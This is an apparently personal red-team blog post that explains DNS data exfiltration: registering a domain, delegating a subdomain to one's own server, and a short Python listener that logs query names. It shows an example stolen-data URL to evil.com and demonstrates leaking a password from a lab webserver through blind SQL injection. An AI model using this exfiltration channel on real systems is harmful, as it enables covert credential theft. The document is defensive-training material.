Setting Up Your Own Malicious DNS Server For Data Exfiltration (Without a DNS Server)
Data exfiltration is a key component of any red team/penetration testing assesment. Sometimes it’s as simple as scp’ing the sensitive data over an SSH connection. Other times, however, more sophisticated methods need to be used. One such common method is exfiltrating data through specially crafted URL requests to your public web server, such as placing the sensitive data as a GET parameter (www.evil.com?stolendata=password123). But what if firewall permissions are blocking any outbound HTTP traffic on the victim server? Or has a whitelist of allowed sites and yours isn’t on it (obviously)? Another method is still possible: DNS.
In this post, I’ll be showing how I set up a public malicious (depending on how you use it) DNS server for exfiltrating data without actually having to run a DNS server ;).
What Is DNS Exfiltration?
The general idea of DNS exfiltration isn’t unsimilar to exfiltrating data through HTTP web requests. Sensitive data is attached to a DNS query that can then be viewed by our malicious DNS server. In this case, the sensitive data is prepended onto the subdomain of our controlled public domain. For example, if we were able to access the password of a user on a victim’s machine, in order to exfil that data, we would have the victim machine make a DNS request for password123.myevildomain.com, with the “password123” being the victim’s password. Since own myevildomain.com, the request to resolve password123 would come to my server. The best part is, I don’t even have to actually respond to the request since I’ve already got what I came for.
What You’ll Need
- Public Server you control (I used a digital ocean server)
- Public domain name linked to that server
Setting Up The Pulbic Domain
The first thing you need is a publicly registered domain. You can do this on a number of sites, but I used godaddy to register john-woodman.com and pointed it to my digitalocean server.
Creating A Hostname For Our Nameserver

Once I registered the domain, I then added my own hostname as a nameserver through godaddy. The reason I had to do this is because nameserver records can’t specify an IP address, it must be a hostname. I made the hostname for the nameserver ns.john-woodman.com and pointed it to my digitalocean server IP.
Setting Nameservers To DigitalOcean’s

DigitalOcean actually has the ability to manage DNS records for you. While I could do everything on godaddy or whichever name resolution service you chose, I found DigitalOcean has a nice, simple interface. In godaddy, I set the custom nameservers to DigitalOcean’s so that any DNS requests made to john-woodman.com would go to DigitalOcean.
Now that we have that setup, we can do everything else on DigitalOcean.
Redirecting Subdomain Requests

I now have to create a few DNS records so that any requests to a specific subdomain will be redirected to my DNS Server instead of being handled by DigitalOcean’s. I first have to create an A record that points all requests to john-woodman.com to my IP (this is mostly to keep my website up and running). I then have to create an A record that points the nameserver domain (ns.john-woodman.com) to my server’s IP. Now, unfortunately, with NS records, I’m not able to specify a wildcard in the subdomain (such as *.john-woodman.com). From what I can gather, it seems to just not be supported by DNS, with no reason why. Either way, we can get around this by actually just specifying any name for the subdomain, and all subdomain requests sent to that subdomain (subception) will be directed to our DNS server. In my case, I chose a completely random subdomain steve.john-woodman.com. You can call it whatever you want (probably best not to have special characters just to be safe). So when im exfiltrating data, the DNS request would look like for example: password123.steve.john-woodman.com. This is what my DNS configuration looks like on DigitalOcean.
Setting Up The Listener
The nice part is we don’t actually have to run any DNS service on our server. We can just set up a simple python listener, sift through the data we recieve and grab what we need. Below is the code I wrote to listen on UDP port 53 (DNS requests come in on UDP for the most part).
{% highlight python %} import socket import sys from dnslib import DNSRecord
server = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
server.bind((‘0.0.0.0’, 53))
while True: data, addr = server.recvfrom(4096) d = DNSRecord.parse(data) print(d.questions[0]._qname) if data: server.close() break {% endhighlight %}
Testing and Exploiting
To make sure that it works, I can run a simple nslookup and see if my listener picks up the request.

The nslookup failed, but thats expected since for one, we don’t actually have any DNS service running, and second, the requested subdomain doesn’t exist. But as you can see, our server did recieve the request and, most importantly, we can see the subdomain.

Exploiting
To really fully test our setup, I created a simple vulnerable webserver with a login page connected to a PostgreSQL database that contains login credentials. The webserver is vulnerable to SQL injection, but no output is returned to the user. There’s a few different methods I could use (time-based for example), but why not use DNS exfiltration.

I won’t go into the exploit itself, but you can read about it here. Using Burp, I sent the URL encoded exploit that retrieved the password from the SQL table and sent it as the subdomain in the DNS request.


With the listener running on our server, we recieved the DNS request and can see the password that was stored in the PostgreSQL database set as the subdomain!
Conclusion
The inspiration for this project was trying to run my own server for DNS exfiltration instead of having to pay for the pro version of BurpSuite, which has a BurpCollaborator that will do this for you. I learned a lot more about DNS through this project, and I hope I was able to help you learn something too!